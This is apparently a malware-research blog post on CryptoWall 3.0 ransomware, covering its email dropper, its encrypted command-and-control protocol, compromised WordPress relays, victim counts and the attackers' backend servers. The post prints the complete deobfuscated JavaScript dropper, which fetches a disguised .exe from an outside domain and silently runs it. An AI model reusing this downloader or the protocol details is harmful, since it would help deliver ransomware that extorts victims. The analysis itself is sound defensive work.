A glimpse inside CryptoWall 3.0

Background



CryptoWall is known to be one the most popular ransomware. The FBI says it has received 992 complaints about CryptoWall, with victims reporting losses of $18m. Symantec also said that ransomware attacks have more than doubled in 2014 from 4.1 million in 2013, up to 8.8 million. It’s using today’s most sophisticated exploit kit such as Nuclear, Neutrino, and Angler in order to infect the victim. Consequently, this ransomware is using all ways possible to infect victims. The main goal of this destructive malware is to search for all file with certain extensions on the computer victim and network drives to encrypt them. It then asks for a ransom, which is normally $500 USD (and doubles after a certain period of time) for decryption.

Infection Vector





The ransomware has multiple ways to infect victims. However, we often see malicious infected email attachments sent to victims containing the dropper. One of the dropper that we studied came from an email attachment in a .zip file. It contained an obfuscated JavaScript file which is used for downloading the payload. It is also common to see word documents containing a malicious VBA macro.

After deobfuscation of the file, we got this code:

function dl(fr, fn, rn)

{

var ws = new ActiveXObject("WScript.Shell");

var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + fn;

var xo = new ActiveXObject("MSXML2.XMLHTTP");

xo.onreadystatechange = function (){ if (xo.readyState === 4){ var xa = new ActiveXObject("ADODB.Stream");

xa.open();

xa.type = 1;

xa.write(xo.ResponseBody);

xa.position = 0;

xa.saveToFile(fn, 2);

xa.close();

};

} ;

try {

xo.open("GET", fr, false);

xo.send();

if (rn > 0)

{

ws.Run(fn, 0, 0);

};

} catch (er){ } ;

}dl("http://22072014b.com/images/2015/global1.jpg", "16477935.exe", 1);dl("http://22072014b.com/images/2015/global1.jpg", "89555869.exe", 1);

This script is used to download the payload (from a hard coded URL) of CryptoWall 3.0, rename it and execute it from the TEMP directory. It’s interesting to note that the original payload is a .JPG file, which is a simple trick to hide itself.

We believe that this domain (22072014b.com) is owned by the bad guy and it’s also seems to use the fast flux DNS technique. However, this domain is currently suspended by the ICANN.

Execution

As described in many articles ¹ ² ³, CryptoWall begins by:

- Generating a unique computer identifier by calculation of an MD5 hash base on the system hardware and software (Computer name, Volume serial number, OS version)

- Spreading itself in a new folder in C:\ and the AppData folder then adding an entry in startup program

- Deactivating:

- Shadow Copies

- Startup repair

- Windows error recovery

- And stopping:

- Windows Security Center Service

- Windows Defender

- Windows Update Service

- Windows Error Reporting Service and BITS

- Injecting itself into explorer.exe , svchost.exe

- Making a GET request to ip-addr.es to retrieve the external IP address

- Making HTTP requests to retrieve the public key for encryption

- Starting encryption (AES-256) of selected files, extensions and directory

- Copying HELP_DECRYPT instructions in every folder in which files were encrypted

Although this process is complex enough to make an article on it’s own, the area that we’ve focused on is mostly the network communication side.

Emulate communication with the C&C

In order to learn more about the communication with the Command And Control, a program was made to simulate the request of an infected computer.





First, the malware uses a URL pre-coded in the payload to start the communication. In all cases, the URL’s are infected WordPress websites. Because infected WordPress gets cleaned up or suspended within a few weeks normally, CryptoWall comes with numerous pre-coded URL with which it will try to communicate. The URL changes each time we see a new sub-version of CryptoWall 3.0.

The URL looks like the following:

http://domain.com/wp-content/plugins/infected_path/3.php

All communication with the C&C is encrypted in RC4. The RC4 key is passed in the URL parameter and the cipher text is in the POST method.

The malware first sends a hello message to the C&C before getting the actual encryption key:

Using this python code, we can decrypt the message easily:

Request: {1|crypt13|4FB5B06D293F2DD13810B2979DBA08E0|5|2|1||128.204.196.126}

Response: {264|1}

The message is formatted for the command and control, revealing: the message ID, the version of CryptoWall, the unique MD5 hash previously generated, some other flags and the public IP address of the computer.

After, the infected computer replies with another message:

Request: {7|crypt13|4FB5B06D293F2DD13810B2979DBA08E0|1}

Response:

{176|ayh2m57ruxjtwyd5.onion|1egeY33|NL|-----BEGIN PUBLIC KEY----- MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyY6b3Ea6NYvFAz3BMBRr

zS9TZrnAdg2FksXisD95iFBSbWjMXQlWf4YuU84cyDvmRBpicbaN6K3Rkk1EjW4G

lAA3jEZi2IvapsJpKoXhMIVxOhqbni+LQMsdsnEB+3FGWNHW7YvBwUSDvJbD+0qG

i1fNzbL/AZ8Wz5g7wbrUzGSsi+Yjj37nQuPRDz4AheKayMsz9ENvOLvqhA+Malpv

eOLwDMncsRr4byu9QuWRCvyoas5z86IBq/l4LKGeJO1my6ICvRQZ4QExwDTQBWKy

0G7B8niBVYHDOHIe3Owp2C6y7WzolP97WCwsuYB2kmGHnhtas4uTRQ/6IYZcK47E

gQIDAQAB-----END PUBLIC KEY-----}



At this last stage, the C&C replied with the TOR link for the ransom, the personal ID and the public RSA key. The infected computer will then start encrypting files with that key.

Knowing this, we were able to establish by ourselves the different value that would be sent to the C&C in our program. We only had to generate MD5 that hadn’t been already received by the ransomware server to make it believe that we were a new victim. One of the ideas was to exhaust the server with our requests. Using this program in a loop, we were able to generate many different unique ID’s and public keys. Since a unique ID is normally 7 characters long (case-sensitive, plus a mix of digits), 58^7 ID are possible in theory. Because we’re able to generate no more than 1000 requests per minute, it would have taken far too long to exhaust all ID possible.

Investigation on the infected WordPress

To advance further in the investigation, we chose to take a look at recent samples of CryptoWall 3.0 from Hybrid Analysis to find commonalities between the different infected WordPress. After looking at multiples infected pages, we didn’t notice a common vulnerabilities, except that the infected path always seems to be part of a WordPress plugin.

However, two of the WordPress observed had a PHP backdoor installed, which is a PHP file that allows the attacker to have a web control panel:

With this malicious code, they can access and control multiple things on the servers. Furthermore, this allowed us to download the code which serves to respond to infected computers. Getting our hands on this file allowed us to move forward to better understand the communication and the infection process. What we can see in this PHP code is that the ransomware:

- Decrypts the encrypted message with the RC4 key in the parameter

- Makes validation to ensure that the message is in the good format and strips the bracket

- Forwards the message content to the mothership at the hard coded IP address



We tried it by installing a PHP server on a local computer and making a fake call to the CryptoWall PHP file. We then captured the traffic exchanged between the server and the mothership:

Request: {7|crypt19|7A1A7EA984BD56663C7A5558576C3559|1}

So it becomes clear that the infected WordPress only acts as a filter and a relay. It also helps to conceal the ransomware infrastructure.

Since the file in question was used at the same time to respond to infected computers, we took the opportunity to add a few lines of code to record the requests made to it in a text file. We also neutralized the code by commenting the part which forwarded the request. The outputting file gave us information about the time at which the request was made, the originating IP address and the CryptoWall message (version, unique MD5 identifiers …) for each computer calling it.





Each of these inputs represent a query made by an infected computer to this specific infected page. On the first website, we were able to collect data only for 29 hours before the account got suspended by the provider (2015-09-30 to 2015-10-02) and we got 40228 entries in the text file. The second one, lasted 88 hours before the bandwidth limit was exceeded and allowed us to get 130146 entries (capturing from 2015-10-23 to 2015-10-27).

After removing redundant entries in both files by comparing the unique identifier of victims (MD5 hash), only 3546 entries were left from the first one and 15068 from the second one. The reason why so many inputs were duplicated is because a unique infected computer will sometimes make more than 2 requests before being able to receive an answer from the C&C.



We then used Elastic Search and Kibana to visually represent the data:





We then aggregated the data of both WordPress sites to pull out statistics about the victims. The MaxMind databases were used to find the country and the AS from the originating IP addresses of those entries:



Multiple sub-versions of CryptoWall were also observed:

By regrouping both sets of data together and removing the duplicate entries based on the MD5 hash, we accumulated 18614 unique infected users. On the first set of data, 3546 unique ID’s were collected over a period of 29h, which makes approximately 122.27 unique victims per hour. On the second set of data, 15068 unique ID’s were collected, over a period of 88h, which makes approximately 171.22 unique victims per hour. Calculating the average of both, we obtain approximately 146 unique infected users per hour, which make 3504 per day and 105120 per month. Using numbers from USCert via Symantec 2.9% of users pay the ransom approximately. With an average ransom of $500, this meant malicious actors profited $52560 per day, $1576800 per month and $18921600 per year just with this part of the infrastructure that was discovered. However, it is difficult to be 100% accurate with these numbers.

Glimpse of the Mothership







Since we now had the IP address of the mothership from the PHP files on the infected WordPress, we started investigating it. The first IP was 95.128.182.22 and the second 95.128.182.121. Both of the IP were registered by an ISP named TrustInfo, in Moscow, Russia. The IP addresses have at least 3 open ports in common: 22, 80 and 3389. By browsing through them, we can’t see much except a blank page on the main page. But after looking for other active pages on the servers, we found that the server status page was enabled:



As you can see, the server is apparently hosting a TOR hidden website (xtpdvz6dnj5nnpe7.onion). This hidden website is also a known TOR address from the ransom of CryptoWall 3.0. It’s using NGINX proxy to forward requests. The POST requests that we’re seeing are all the different WordPress sites forwarding the requests to the MotherShip and the parameter on each of these requests are the RC4 key for decrypting the communication.

